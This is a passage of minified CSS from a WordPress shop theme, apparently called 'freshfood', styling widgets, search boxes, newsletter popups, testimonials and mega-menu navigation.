16px;margin:13px 0;font-size:14px;text-align:left}.pbr-footer .widget .widget-title>span:before,.pbr-footer .widget .widget-title>span:after{width:0;height:0}.pbr-footer .widget .wpb_heading{padding-bottom:10px}.pbr-footer .widget a{color:#666}.pbr-footer .widget a:hover{color:#80b435}.pbr-footer .widget ul li{padding:2px 0;border-bottom:none;position:relative}.pbr-footer .widget.widget_text .textwidget{padding:0}.pbr-footer .widget.widget_sp_image{margin-bottom:10px}.pbr-footer .wpb_single_image .vc_single_image-wrapper{background-color:transparent}.pbr-footer .widget-social li{margin-right:24px}.rtl .pbr-footer .widget-social li{margin-left:24px;margin-right:inherit}.pbr-footer .widget-social li i{font-size:20px!important}.pbr-footer .vc_custom_heading{margin-top:9px!important;text-transform:none}.pbr-footer .footer-custom{background:transparent!important;border-color:transparent!important;padding:0!important}.pbr-footer .footer-custom .vc_custom_heading{padding-bottom:13px}.pbr-footer .footer-custom .vc_btn3{background:transparent!important;font-weight:700;padding-left:0;text-transform:uppercase}.widget ul{list-style:none;padding:0;margin:0}.widget ul li{padding:10px 15px}.widget ul.nav-tabs li{padding:0}.widget label{font-weight:400}.widget .widget_sp_image-image-link{display:block;overflow:hidden;position:relative;text-align:center;margin-bottom:10px}.widget.widget_text img{margin:10px 0;height:auto}.widget .post-widget .image{width:70px;margin-top:5px}.widget .post-widget .image img{width:100%;height:auto}.widget.widget_pbr_tabs_widget .nav-tabs li{margin-bottom:10px}.widget.widget_pbr_recent_comment article{margin-bottom:15px;padding:0 15px}.widget.widget_pbr_recent_comment .avatar-comment-widget{margin-right:10px;float:left}.rtl .widget.widget_pbr_recent_comment .avatar-comment-widget{margin-left:10px;margin-right:inherit}.rtl .widget.widget_pbr_recent_comment .avatar-comment-widget{float:right}.widget.widget_pbr_recent_comment .content-comment-widget{font-size:12px;overflow:hidden}.widget.widget_pbr_recent_comment .content-comment-widget h6{margin-top:0}.widget.widget_recent_entries ul li{padding-left:0;padding-right:0}.widget.widget_recent_entries ul li a{display:block}.widget .widget_recent_comments ul li{color:#222}.widget.widget_mc4wp_form_widget .mc4wp-form .input-form{margin-bottom:30px}.widget.widget_mc4wp_form_widget .mc4wp-form #mc4wp_email,.widget.widget_mc4wp_form_widget .mc4wp-form .input-group-addon,.widget.widget_mc4wp_form_widget .mc4wp-form .input-group-btn input{min-height:50px}@media (max-width:767px){.widget.widget_mc4wp_form_widget .mc4wp-form .input-group-addon{display:none}}.widget.widget_text .textwidget select{width:100%}.widget>select{margin:15px 0 20px;width:85%!important;padding:10px 15px}.wpcf7-form{padding-bottom:35px}.wpcf7-form .wpcf7-text{min-height:50px}.wpcf7-form .input-group-btn{margin-top:20px;top:20px;width:100%}.wpcf7-form .wpcf7-submit{margin-top:0;padding-right:48px}.wpcf7-form .fa{color:#fff;font-size:14px;left:-56px;position:relative;top:5px;z-index:9}.tagcloud{padding:10px 0 20px}.tagcloud a{position:relative;z-index:1;color:#aaa;border:1px solid #e9e9e9;margin:4px 2px;padding:2px 10px;background:#fafafa;text-transform:uppercase;font-size:10px!important;font-family:"Roboto Slab";display:inline-block;*display:inline;zoom:1;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tagcloud a:after{content:"";position:absolute;top:0;width:0;z-index:-1;height:100%;left:0;background-color:#80b435;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.rtl .tagcloud a:after{right:0;left:auto}.tagcloud a:hover{color:#FFF;border-color:#80b435}.tagcloud a:hover:after{width:100%}#calendar_wrap{padding:0}#calendar_wrap table td,#calendar_wrap table th{width:1%;text-align:center}#calendar_wrap table #today{font-weight:700;color:#fff;background-color:#2b2b2b}.widget-brand-logo .wpb_heading{text-align:center;position:relative;padding-bottom:35px;padding-top:37px}.widget-brand-logo .wpb_heading span{color:#FFF;font-size:36px;text-transform:none;font-weight:400}.widget-brand-logo .wpb_heading span:after{background:url(../../../../../../../themes/freshfood/images/title-line.png) no-repeat;bottom:20px;content:"";left:0;right:0;margin:auto;position:absolute;width:87px;height:6px}.widget-brand-logo .item-brand{padding:15px}.widget-brand-logo .item-brand img{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='whitescale'><feColorMatrix type='matrix' values='0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0 -1 3 3 0'/></filter></svg>#whitescale")}.widget-brand-logo .item-brand img:hover{filter:none;opacity:1;filter:alpha(opacity=100)}.wpb_image_grid{margin:0 -15px}.wpb_image_grid .isotope-item{margin:0!important;float:left;padding:0 15px!important}.rtl .wpb_image_grid .isotope-item{float:right}@media (min-width:767px){.wpb_image_grid .isotope-item{width:20%}}@media (max-width:767px){.wpb_image_grid .isotope-item{width:100%}}.wpb_image_grid .isotope-item .prettyphoto{overflow:hidden;background-color:#000}.wpb_image_grid .isotope-item img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;opacity:1;filter:alpha(opacity=100)}.wpb_image_grid .isotope-item:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);opacity:.8;filter:alpha(opacity=80);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.wpb_gallery .wpb_gallery_slides{border:none;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.search-box-wrapper .search-box{margin-right:20px}.rtl .search-box-wrapper .search-box{margin-left:20px;margin-right:inherit}.search-box-wrapper .search-box input,.search-box-wrapper .search-box select{border:none;background-color:transparent}.search-box-wrapper .search-box #pbr-title-search{display:none;visibility:visible!important;text-transform:uppercase}.search-box-wrapper .pbr-search{width:250px}.search-box-wrapper .pbr-search .input-search{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background-color:rgba(241,241,241,.1);border:none;font-size:10px;-webkit-box-shadow:none;box-shadow:none;width:250px;height:auto;padding:8px 15px}.search-box-wrapper .pbr-search .btn-search{background-color:rgba(241,241,241,.1);border:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:0 15px}.search-box-wrapper .pbr-search .btn-search input{background-color:transparent;border:none;padding:0;margin:0!important;font-size:12px}.search-category{background-color:#FFF;border:2px solid #2b2b2b;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px}@media screen and (min-width:1199px){.search-category{width:675px}}@media screen and (max-width:1199px){.search-category{width:455px}}@media screen and (max-width:991px){.search-category{width:300px}}@media screen and (max-width:480px){.search-category{width:240px}}.search-category .search-category-container{background-color:transparent;border:none;padding:1px 0 1px 25px}.rtl .search-category .search-category-container{padding:1px 25px 1px 0}.search-category .search-category-container:before{position:absolute;width:12px;height:12px;content:"\f009";font-family:"FontAwesome";top:0;bottom:0;margin:auto 0;left:10px;font-size:14px;color:#999}.rtl .search-category .search-category-container:before{right:10px;left:auto}.search-category .search-category-container .select{font-weight:400;margin-bottom:0}.search-category .search-category-container .select select{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none;width:200px;border:0;cursor:pointer;background:transparent url(../../../../../../../themes/freshfood/images/arrow.png) no-repeat 99% center;color:#666}.search-category .search-category-container .select select:hover,.search-category .search-category-container .select select:focus{outline:none!important;-webkit-box-shadow:none;box-shadow:none}.search-category .search-category-input{background-color:#fff}.search-category .btn-link.btn-search{font-size:14px;color:#fff;background-color:#2b2b2b;width:50px;height:50px;margin:0}.search-category .btn-link.btn-search input{background-color:transparent;border:none;padding:0;margin:0!important;font-size:14px}.search-category .pbr-dropdow-search a{border:2px solid #2b2b2b;color:#2b2b2b;width:45px;height:42px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;padding:0;line-height:38px;font-size:14px;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.search-category .pbr-dropdow-search a:hover{color:#fff;background-color:#2b2b2b;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.widget_pbr_recent_post .item-post.media{border-top:1px dashed #e9e9e9;padding-top:15px}.widget_pbr_recent_post .item-post.media:first-child{padding-top:10px;border-top:none}.widget_pbr_recent_post .item-post.media a.image{width:80px;padding-right:15px}.rtl .widget_pbr_recent_post .item-post.media a.image{padding-left:15px;padding-right:inherit}.widget_pbr_recent_post .item-post.media .media-body .entry-title{margin:-3px 0 0;font-weight:400;font-size:12px;line-height:20px}.widget_pbr_recent_post .item-post.media .media-body>p{display:none}.widget_pbr_recent_post .post-stick-layout .item-post.media.item-big{border-top:none}.widget_pbr_recent_post .post-stick-layout .item-post.media.item-big a.image{padding-right:0;width:100%;margin-bottom:10px}.rtl .widget_pbr_recent_post .post-stick-layout .item-post.media.item-big a.image{padding-left:0;padding-right:inherit}.widget_pbr_recent_post .post-stick-layout .item-post.media.item-big .entry-title{margin:0 0 10px;font-weight:700;font-size:14px;line-height:20px}.widget_pbr_recent_post .post-stick-layout .item-post.media{padding-top:15px}.widget_pbr_recent_post .post-stick-layout .item-post.media .media-body .entry-title{margin:0 0 5px}.widget_pbr_recent_post .post-stick-layout .item-post.media .post-date{font-size:12px;text-transform:uppercase;font-weight:700;color:#2b2b2b}.popupnewsletter-widget{position:relative;position:fixed;bottom:105px;right:15px;z-index:222}.rtl .popupnewsletter-widget{left:15px;right:auto}.popupnewsletter-widget .button-arrow{color:#2b2b2b;height:45px;width:45px;line-height:43px;top:0;right:0;cursor:pointer;position:absolute;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;text-align:center;background-color:#fff}.popupnewsletter-widget .button-arrow:before{content:"\f0e0";font-family:FontAwesome;position:absolute;top:0;left:0;right:0;margin:auto;height:10px;width:20px;font-size:15px}.popupnewsletter-widget .popupnewsletter{background-color:#fff;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;-webkit-box-shadow:0 0 3px 0 #d9d9d9;box-shadow:0 0 3px 0 #d9d9d9;padding:0;width:200px;height:0;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;opacity:0;filter:alpha(opacity=0);visibility:hidden}.popupnewsletter-widget .popupnewsletter .newsletter-heading h3{color:#999;font-size:16px;font-weight:500}.popupnewsletter-widget .popupnewsletter .newsletter-content{display:none}.popupnewsletter-widget .popupnewsletter.active{padding:10px 20px;opacity:1;filter:alpha(opacity=100);width:280px;height:230px;visibility:visible;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.popupnewsletter-widget .popupnewsletter.active .newsletter-content{display:block}.widget-team .team-item{position:relative}.widget-team .team-item .team-image{margin-bottom:20px;background-color:#000}.widget-team .team-item .team-image img{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");opacity:1;filter:alpha(opacity=100)}.widget-team .team-item .team-body{bottom:0;height:110px;left:0;margin:auto;position:absolute;right:0;top:0;width:100%;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.widget-team .team-item .team-body .team-body-content .team-name a{font-size:12px;margin-bottom:5px;color:#fff}.widget-team .team-item .team-body .team-body-content .team-job{font-size:10px;font-style:italic;text-transform:none;color:#fff}.widget-team .team-item .team-body .team-social a{margin:0 5px}.widget-team .team-item .team-body .team-social a:hover{color:#2b2b2b}.widget-team .team-item .team-body .team-social .google{color:#bbb}.widget-team .team-item .team-body .team-social .pinterest{color:#bbb}.widget-team .team-item .team-body .team-social .twitter{color:#bbb}.widget-team .team-item .team-body .team-social .facebook{color:#bbb}.widget-team .team-item:hover img{opacity:.4;filter:alpha(opacity=40)}.widget-team .team-item:hover .team-body{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.frontpage-3 .secondary-posts article.post .entry-thumb{margin-bottom:0}.frontpage-4 .secondary-posts article.post .entry-thumb{width:170px;padding-right:20px}.rtl .frontpage-4 .secondary-posts article.post .entry-thumb{padding-left:20px;padding-right:inherit}.hotline .number{font-style:normal;margin-left:10px;font-family:"Roboto Slab"}.rtl .hotline .number{margin-right:10px;margin-left:inherit}.user-login{position:relative;font-weight:300}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.search-box-wrapper.search-v1 .pbr-search{position:relative;width:34px;transition:all ease 0.3s}.search-box-wrapper.search-v1 .pbr-search .input-search{height:26px;background-color:#fff;border:medium none;opacity:0;padding:0;position:absolute;right:0;transition:all 0.35s ease 0s;visibility:hidden;width:34px;border-radius:3px}.rtl .search-box-wrapper.search-v1 .pbr-search .input-search{left:0;right:auto}.search-box-wrapper.search-v1 .pbr-search .btn-search{padding:0;position:relative;z-index:9}.search-box-wrapper.search-v1 .pbr-search .btn-search input{color:#000;font-size:20px;padding:0 10px;line-height:24px}.search-box-wrapper.search-v1 .pbr-search:hover{transition:all ease 0.3s}.search-box-wrapper.search-v1 .pbr-search:hover .input-search{width:240px;visibility:visible;transition:all ease 0.3s;opacity:1;border:1px solid #e9e9e9;padding:0 34px 0 10px}.wpcf7-form label{text-transform:uppercase;font-size:12px;color:#999;font-family:"Roboto Slab";font-weight:400}.form-newsletter input,.form-newsletter button{margin-top:20px}.widget-social .style-v1{padding:7px 0 18px}.widget-social .style-v1 li{display:inline-block}.widget-social .style-v1 li i{font-size:16px}.widget-social .style-v1 span{display:none}.bg-layer{position:relative}.bg-layer:after{content:"";background:#FFF;width:100%;height:1px;position:absolute;left:0;opacity:.2;bottom:180px}.layer-featured .products-grid .product{border-bottom:1px solid #e8e8e8}.layer-featured .products-grid .product:after{position:absolute;content:"";top:30px;bottom:30px;width:1px;background:#e8e8e8;right:0}.layer-featured .products-grid .product:nth-last-child(1),.layer-featured .products-grid .product:nth-last-child(2),.layer-featured .products-grid .product:nth-last-child(3),.layer-featured .products-grid .product:nth-last-child(4),.layer-featured .products-grid .product:nth-last-child(5),.layer-featured .products-grid .product:nth-last-child(6){border-bottom:none}.layer-featured .products-grid .product:nth-child(6n):after{width:0}.layer-blog{position:relative}.layer-blog .widget-title{text-align:center}.layer-blog:after{background:url(../../../../../../../themes/freshfood/images/title-lastest-from.png) no-repeat;width:60px;height:11px;content:"";position:absolute;margin:auto;left:0;right:0;top:-28px}.layer-blog .frontpage-posts .widget-title{padding-bottom:60px}.layer-blog .frontpage-posts .entry-title{margin-top:0}.layer-blog .frontpage-posts .entry-description{display:none}.layer-blog.home2 .frontpage-posts .entry-content-inner{display:none}.layer-blog.home2 .frontpage-posts .entry-title{margin-bottom:10px;font-size:18px;font-weight:700}.layer-blog.home2 .frontpage-posts .entry-description{display:block;line-height:1.8;margin-top:20px;font-size:16px}.frontpage-9 .cat-links-meta{display:none}.frontpage-9 .entry-meta>span{text-transform:none}.frontpage-9 .entry-header{padding:12px 20px 0}.frontpage-9 .entry-content{background:#FFF;margin:-85px 10px 0;position:relative;z-index:99}.frontpage-9 .entry-description{margin-top:18px;padding:0 25px}.frontpage-9 article.post{-webkit-box-shadow:0 0 26.73px .27px rgba(86,86,86,.08);box-shadow:0 0 26.73px .27px rgba(86,86,86,.08)}.frontpage-9 article.post .entry-title{margin-bottom:14px}.layer-banner{position:relative}.layer-banner .wpb_single_image img{margin-top:-160px}.ocean-woo-category{position:relative;overflow:hidden}.ocean-woo-category .title{background:#80b435;color:#FFF;display:inline-block;text-align:center;text-transform:none;margin:auto;font-size:42px;font-family:"Playfair Display";font-weight:700;padding:7px 35px}.ocean-woo-category .btn-banner{background-color:#FFF;color:#000;display:block;font-size:18px;margin:auto;max-width:195px;padding:14px 0;text-transform:none}.ocean-woo-category .entry-body{position:absolute;margin:auto;left:0;right:0;bottom:33%;text-align:center}.ocean-woo-category img{-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.ocean-woo-category:hover img{transform:scale(1.05)}.no-effect .product-block .button-action{display:none}.no-effect .product-block .name{font-size:18px}.no-effect .product-block .meta{padding:0!important;text-align:center}.no-effect .product-block .caption{position:inherit!important}.no-effect .product-block:hover{box-shadow:none!important}.no-effect .product-block .price>*{font-size:18px}.no-effect .product-block .price>del{font-size:14px}.custom-service .wpb_column{position:relative}.custom-service .wpb_column:after{content:"";background:#eaeaea;position:absolute;right:0;top:0;width:1px;height:98px}.custom-service .wpb_column:last-child:after{display:none}.home4 .ocean-woo-category .entry-body{bottom:35%}.home4 .widget-brand-logo .item-brand img{filter:none;opacity:1}.container-full .widget-products{padding:0 30px}@media (min-width:992px){.widget-products .col-lg-5{width:20%!important}}.icons-grid{background:url(../../../../../../../themes/freshfood/images/icon-grid.png) no-repeat;width:26px;height:26px;position:absolute;margin:auto;top:0;bottom:0;left:0;right:0}.icons-list{background:url(../../../../../../../themes/freshfood/images/icon-list.png) no-repeat;width:26px;height:26px;position:absolute;margin:auto;top:0;bottom:0;left:0;right:0}.form-newsletter span{line-height:1.8}.verticalmenu .widget-title{text-transform:uppercase;text-align:left;font-weight:700;font-size:24px;padding:0 9px 10px}.rtl .verticalmenu .widget-title{text-align:right}.verticalmenu .navbar-nav li{border-top:1px dotted #c1c1c1;padding:5px 0}.verticalmenu .navbar-nav li a{font-size:18px;color:#666;padding-left:45px}.rtl .verticalmenu .navbar-nav li a{padding-right:45px;padding-left:inherit}.verticalmenu .navbar-nav li a:hover{color:#80b435}.verticalmenu .navbar-nav li span{padding-left:30px}.rtl .verticalmenu .navbar-nav li span{padding-right:30px;padding-left:inherit}.icon-v1{background:url(../../../../../../../themes/freshfood/images/icon-v1.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v2{background:url(../../../../../../../themes/freshfood/images/icon-v2.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v3{background:url(../../../../../../../themes/freshfood/images/icon-v3.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v4{background:url(../../../../../../../themes/freshfood/images/icon-v4.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v5{background:url(../../../../../../../themes/freshfood/images/icon-v5.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v6{background:url(../../../../../../../themes/freshfood/images/icon-v6.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v7{background:url(../../../../../../../themes/freshfood/images/icon-v7.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v8{background:url(../../../../../../../themes/freshfood/images/icon-v8.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}#popupNewsletterModal .modal-dialog{transform:translate(0,40%)}#popupNewsletterModal .modal-content{height:500px}#popupNewsletterModal .modal-content .close{background:transparent;border:1px solid #dadcd9;color:#dadcd9;font-size:24px;margin:10px;width:42px;height:42px;float:right;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%}.rtl #popupNewsletterModal .modal-content .close{float:left}#popupNewsletterModal .modal-content .modal-body{margin:100px 85px 0;text-align:center}#popupNewsletterModal .modal-content .description{color:#717171;font-size:16px;margin-top:35px}#popupNewsletterModal .form-newsletter .input-group .form-control{float:none}#popupNewsletterModal .form-newsletter input[type="email"]{height:50px;text-align:center;width:340px}#popupNewsletterModal .form-newsletter span{display:none;width:100%}#popupNewsletterModal .form-newsletter span.input-group-btn{display:block}#popupNewsletterModal .form-newsletter .btn-newsletter{margin-top:30px;padding:15px 40px}#popupNewsletterModal .form-newsletter .btn-newsletter .fa{display:none}.widget_popupnewsletter .btn-flying-right{bottom:100px;position:fixed;right:0;z-index:999}.testimonials{margin-top:81px;padding-bottom:18px}.testimonials #sync1 .testimonials-body{text-align:center}.testimonials #sync2 .testimonials-avatar img{cursor:pointer;opacity:.5;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);width:90px;height:90px;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.testimonials #sync2 .testimonials-avatar img:hover{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@media (max-width:480px){.testimonials #sync2 .testimonials-avatar img{width:60px;height:60px}}.testimonials #sync2 .owl-wrapper-outer{text-align:center}.testimonials #sync2 .owl-wrapper-outer .owl-wrapper{width:inherit!important;-webkit-transform:translate3d(0,0,0)!important;-moz-transform:translate3d(0,0,0)!important;-ms-transform:translate3d(0,0,0)!important;-o-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important}.testimonials #sync2 .owl-wrapper-outer .owl-item{display:inline-block;float:none;width:90px!important}.testimonials #sync2 .owl-wrapper-outer .owl-item.synced .testimonials-avatar img{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@media (max-width:480px){.testimonials #sync2 .owl-wrapper-outer .owl-item{width:60px!important}}.testimonials.home4 .testimonials-wrap .testimonials-quote{color:#2b2b2b}.testimonials.home4 .testimonials-wrap .name{color:#2b2b2b}#product-category-tab .widget-title{font-size:36px;font-weight:400;text-align:center;text-transform:none}#product-category-tab .nav-tabs{text-align:center}.navbar-mega{min-height:inherit;margin:0;border:0 solid transparent;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.navbar-mega .navbar-mega-collapse{padding:0}.navbar-mega .navbar-nav{float:none;padding-left:0}.rtl .navbar-mega .navbar-nav{padding-right:0;padding-left:inherit}.navbar-mega .navbar-nav>.open>a{border-color:transparent;border-left-color:rgba(0,0,0,.1);color:#80b435;background:transparent}.navbar-mega .navbar-nav>.open>a:before{opacity:1;filter:alpha(opacity=100)}.navbar-mega .navbar-nav ul{padding:0;margin:0;list-style:none}.navbar-mega .navbar-nav ul li.parent{position:relative}.navbar-mega .navbar-nav ul li.dropdown-submenu{position:relative}.navbar-mega .navbar-nav ul li.dropdown-submenu .dropdown-menu{top:0;left:100%;right:auto;position:absolute}.navbar-mega .navbar-nav li.active{background:none}.navbar-mega .navbar-nav li.active>a{background:none;color:#2b2b2b}.navbar-mega .navbar-nav li a:hover,.navbar-mega .navbar-nav li a:active,.navbar-mega .navbar-nav li a:focus{background:none;color:#80b435}.navbar-mega .navbar-nav li.open>a{background:none;color:#80b435}.navbar-mega .navbar-nav>li{float:none;display:inline-block;*display:inline;zoom:1;margin:0 19px}.navbar-mega .navbar-nav>li>a{font-family:"Roboto Slab";position:relative;color:#2b2b2b;padding:15px 0;margin:0;text-transform:uppercase;font-weight:700;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;font-size:18px;font-size:1.7rem;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.navbar-mega .navbar-nav>li>a .caret{color:#222;border-width:3px;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.navbar-mega .navbar-nav>li:hover>.dropdown-menu{transform:translate(0,0);opacity:1;visibility:visible}.navbar-mega .navbar-nav>li:first-child{margin-left:0}.rtl .navbar-mega .navbar-nav>li:first-child{margin-right:0;margin-left:inherit}.navbar-mega .navbar-nav>li .dropdown-menu{border-top:1px solid rgba(0,0,0,.1);background:#fff;display:block;visibility:hidden;min-width:200px;transform:translate(0,20px);opacity:0;padding:15px 30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.navbar-mega .navbar-nav>li .dropdown-menu ul.dropdown-menu{left:100%;top:0;position:absolute;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;transform:translate(0,20px)}.navbar-mega .navbar-nav>li .dropdown-menu .row{padding-top:0}.navbar-mega .navbar-nav>li .dropdown-menu li{display:block;padding:0;position:relative;border-bottom:1px solid #e8e8e8}.navbar-mega .navbar-nav>li .dropdown-menu li a{min-height:inherit;display:block;font-weight:400;padding:8px 0;color:#2b2b2b;text-transform:none;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;font-size:14px;font-size:1.4rem}.navbar-mega .navbar-nav>li .dropdown-menu li a:hover{color:#80b435;background:transparent}.navbar-mega .navbar-nav>li .dropdown-menu li:last-child{border:0}.navbar-mega .navbar-nav>li .dropdown-menu li:hover>ul.dropdown-menu{opacity:1;visibility:visible;transform:translate(0,0);display:block}.navbar-mega .navbar-nav>li .mega-dropdown-menu{padding:30px}.navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a{padding-left:0;padding-right:0}.rtl .navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a{padding-right:0;padding-left:inherit}.rtl .navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a{padding-left:0;padding-right:inherit}.navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a:hover{padding-left:10px;padding-right:10px}.rtl .navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a:hover{padding-right:10px;padding-left:inherit}.rtl .navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a:hover{padding-left:10px;padding-right:inherit}.navbar-mega .navbar-nav>.active{background:transparent}.navbar-mega .navbar-nav>.active>a{color:#2b2b2b}.navbar-mega .navbar-nav>.active>a:before{opacity:1;filter:alpha(opacity=100)}.navbar-mega .navbar-nav>.aligned-fullwidth{position:static!important}.navbar-mega .navbar-nav>.aligned-fullwidth>.dropdown-menu{margin:auto;right:0;width:100%!important}@media (min-width:992px){.navbar-mega .navbar-nav>.aligned-fullwidth>.dropdown-menu{max-width:1000px}}@media (min-width:1200px){.navbar-mega .navbar-nav>.aligned-fullwidth>.dropdown-menu{max-width:1200px}}.navbar-mega .navbar-nav>.aligned-right>.dropdown-menu{right:0;left:auto}.navbar-mega .navbar-nav .container-mega .row{padding-bottom:0;margin:15px 0 30px!important;width:100%;position:relative;overflow:hidden}.navbar-mega .text-label{position:absolute;top:-1px;right:15px;padding:0 4px;font-size:9px;line-height:16px;color:#FFF}.navbar-mega .text-label.text-hot{background:#e0545f}.navbar-mega .text-label.text-hot:after{border-top-color:#e0545f;border-right-color:#e0545f}.navbar-mega .text-label.text-new{background:#2b74ab}.navbar-mega .text-label.text-new:after{border-top-color:#2b74ab;border-right-color:#2b74ab}.navbar-mega .text-label.text-featured{background:#ffcf4e}.navbar-mega .text-label.text-featured:after{border-top-color:#ffcf4e;border-right-color:#ffcf4e}.navbar-mega .text-label:after{content:"";position:absolute;border:2px solid transparent;top:100%;right:0}.pbr-megamenu .dropdown-menu .dropdown-menu-inner .container{width:auto}.navbar-mega-light .navbar-mega .navbar-nav>li>a,.navbar-mega-light .navbar-mega .navbar-nav>li>a .caret{color:#FFF}.navbar-mega-light .navbar-mega .navbar-nav>li.active>a::before,.navbar-mega-light .navbar-mega .navbar-nav>li:hover>a::before{background:#FFF}.navbar-mega-theme{background:#222}.navbar-mega-theme .navbar-mega .navbar-nav>li>a,.navbar-mega-theme .navbar-mega .navbar-nav>li>a .caret{color:#FFF}.navbar-mega-large .navbar-mega .text-label{top:0}.navbar-mega-center{text-align:center}.navbar-mega-center .navbar-mega .navbar-nav>li{float:none}.widget_pbr_menu_vertical .vertical-menu{padding:0}.widget_pbr_menu_vertical .navbar-nav{position:relative}.widget_pbr_menu_vertical .navbar-nav>li{width:100%;height:auto;position:static;padding:0}.widget_pbr_menu_vertical .navbar-nav>li>a{display:block;color:#000;font-size:14px;padding:7px 0;font-family:"Roboto Slab";font-weight:600;text-transform:capitalize}.widget_pbr_menu_vertical .navbar-nav>li:focus>a,.widget_pbr_menu_vertical .navbar-nav>li:hover>a{color:#80b435}.widget_pbr_menu_vertical .navbar-nav>li:focus>a .caret:before,.widget_pbr_menu_vertical .navbar-nav>li:hover>a .caret:before{color:#2b2b2b}.widget_pbr_menu_vertical .navbar-nav>li:focus>a:before,.widget_pbr_menu_vertical .navbar-nav>li:hover>a:before{color:#2b2b2b}.widget_pbr_menu_vertical .navbar-nav li a .caret{position:absolute;top:50%;margin-top:-10px;right:0;border:0!important}.rtl .widget_pbr_menu_vertical 